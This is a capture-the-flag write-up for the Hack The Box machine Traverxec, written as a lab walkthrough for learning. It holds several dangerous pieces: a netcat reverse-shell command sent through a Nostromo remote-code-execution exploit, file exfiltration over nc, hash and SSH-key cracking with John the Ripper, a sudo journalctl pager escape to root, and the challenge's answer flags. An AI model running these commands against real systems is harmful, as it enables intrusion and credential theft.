# Traverxec Writeup

Hack The Box machine

We start off with an nmap scan.

ali:~/Documents/Hackthebox/traverxec# nmap 10.10.10.165 -sV Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-24 13:31 CET Nmap scan report for traverxec.htb (10.10.10.165) Host is up  $(0.024s$  latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) 22/tcp open ssh 80/tcp open http nostromo 1.9.6 Service Info: 0S: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/

Only port 22 and 80 are open. Let's take a look at the webpage.

Nmap done: 1 IP address (1 host up) scanned in 22.53 seconds



After some enumeration, it seems that there is no obvious entry point on the webpage. Let's take a look at the webserver. It's a Nostromo webserver on version 1.9.6. If we search for a CVE for this version we find CVE-2019-16278.

A user named Sp0re created a script for this exploit [\(https://git.sp0re.sh/sp0re/Nhttpd-exploits](https://git.sp0re.sh/sp0re/Nhttpd-exploits)). If we download this script, we can run it with our target, port and command to run as parameters.

#### ./exploit.sh 10.10.10.165 80 "nc 10.10.14.174 4444"

oot@kali:~/Documents/Hackthebox/traverxec# nc -nvlp 4444 listening on  $[any]$  4444 ... connect to [10.10.14.174] from (UNKNOWN) [10.10.10.165] 54716

We notice we do get a connection, but no interactive shell. So we alter our command in the parameter to have '-c bash'. We do this to be able to run a shell command when we get a connection.

specify shell commands to exec after connect (use with caution). The string is<br>passed to /bin/sh -c for execution. See the <u>-e</u> option if you don't have a working -c string /bin/sh (Note that POSIX-conformant system must have one).

kali:~/Documents/Hackthebox/traverxec# ./exploit.sh 10.10.10.165 80 "nc 10.10.14.119 4444 -c bash'

For the bash command to run on connection, we enter: python -c 'import pty;pty.spawn("/bin/bash")'



We got a shell as www-data.

Now, we have to enumerate again. A popular method is Linux Smart Enumeration.

We download lse.sh from our local machine, make it executable and run it.



We found a password file with the hash of the user David.

We save the hash to a file in order to crack it with John the Ripper.



The outcome: Nowonly4me

We try this password with 'su' which does not grant access to the machine, Nor for SSH.

Let's enumerate some more. The password file was found in /var/Nostromo/conf/. Maybe there is more interesting information to find.

If we look at the nhttpd.conf file we find at that same directory, we see the following information:



In the home directories, there is a public folder called public www. David is the only user in /home so we find the public\_www directory in his directory.



The directory 'protected-file-area' draws our attention, and in there we find a zipped file that presumably contains backup SSH keys.

www-data@traverxec:/home/david/public www/protected-file-area\$ ls lls

backup-ssh-identity-files.tgz

We download the file to our local machine, so we can take a better look.

nc  $10.10.14.239$  4445 < backup-ssh-identity-files.tgz

oot@kali:~/Documents/Hackthebox/traverxec# nc -nvlp 4445 > backup.tgz listening on  $[any]$  4445 ... connect to [10.10.14.239] from (UNKNOWN) [10.10.10.165] 40794

Now we unpack the file and look at its content.



Indeed the zip contains SSH keys.



The private key, however, is encrypted. Again, John the Ripper can be a use for us.

We first convert the key to a format that John can understand with ssh2john.py

### /usr/share/john/ssh2john.py id rsa > output.txt

The output file is now formatted like this:

kali:~/Documents/Hackthebox/traverxec/home/david/.ssh# cat output.txt id rsa:\$sshng\$1\$16\$477EEFFBA56F9D283D349033D5D08C4F\$1200\$blec9e1ff7de1b5f5395468 de220828aee2e45465b8938eb9d69c1e9199e3b13f0830cde39dd2cd491923c424d7dd62b35bd545 da4701b5da248f4b1725fc22143c7eb4ce38bb81326b92130873f4a563c369222c12f2292fac513f 21c63538c1abc90a79095ced7021cbc92ffd1ac441d1dd13b65a98d8b5e4fb59ee60fcb26498729e fd1ecb965974f464dea999865cfeb36408497697fa096da241de33ffd465b3a3fab925703a8e3cab a82b3d609e2c07f4c443d3824b6a8b543620c26a856f4b914b38f2cfb3ef6780865f276847e09fe7 b9a0a9761e47b841c47d416a9db2686c903735ebf9e137f3780b51f2b5491e50aea398e6bba862b6 618150e010c1510791ea0bec870f245bf94e646b72dc9604f5acefb6b28b838ba7d7caf0015fe7b8 dbdd0fad51cc7926dfbaef4d8ad47b1687278e7c7474f7eab7d4c5a7def35bfa97a44cf2cf4206b1 6089d599e2d1d1124edfb6f7fe169222bc9c6a4f0b6731523d436ec2a15c6f147c40916aa8bc6168 20454ffc1b3830e7a1321c369380db6a61a757aee609d62343c80ac402ef8abd56616256238522c5 1d9ce4ca58d67460f3e5c1cdb2c5f6970cc598805abb386d652a0287577c453a159bfb76c6ad4daf 817b557df3babc30f799c4cd2f5a50b9f48fd06aaf435762062c4f331f989228a6460814c1c1a777 fa43e71b6bf16718d67184747c8dc1fcd1568d4b8ebdb6d55e62788553f4c69d128360b407db1d27 Now we use john on this file.



We find the passphrase 'hunter'.

We can now setup an SSH connection as David.



We have found the user flag:

david@traverxec:~\$ cat user.txt 7db0b48469606a42cec20750d9782f3d

Now, let's enumerate to find a way to root user.

david@traverxec:~\$ ls bin public\_www user.txt

In David's home directory, a bin file is present, which contains some files.

server-stats.head server-stats.sh

If we run the script, we get no useful information, but if we look at the script, we find that it runs one command with root permissions.



'journalctl' is run with root permissions. This binary has a vulnerability, according to GTFOBins.

## .. / journalctl \*star 1,946



This invokes the default pager, which is likely to be less, other functions may apply.

This might not work if run by unprivileged users depending on the system configuration.

#### **Shell**

It can be used to break out from restricted environments by spawning an interactive system shell.

journalctl<br>!/bin/sh

To exploit this vulnerability, you have to make use of 'less' function that journalctl uses. If our terminal is big enough to print out the complete output of this command, we do not invoke this 'less' pager. So we shrink our terminal so that it can only print out a few lines of code at once.

We now run the command that we found in the script: sudo journalctl -n5 unostromo.service



We see that it prints only the first 4 lines. If we type '!/bin/sh' we break out.



Let's see who we are, and find the root flag.

# whoami root # cat /root/root.txt 9aa36a6d76f785dfd320a478f6e0d906 #

USER: 7db0b48469606a42cec20750d9782f3d

```
ROOT: 9aa36a6d76f785dfd320a478f6e0d906
```
If you like this write-up, please leave a respect at: <https://www.hackthebox.eu/home/users/profile/176528>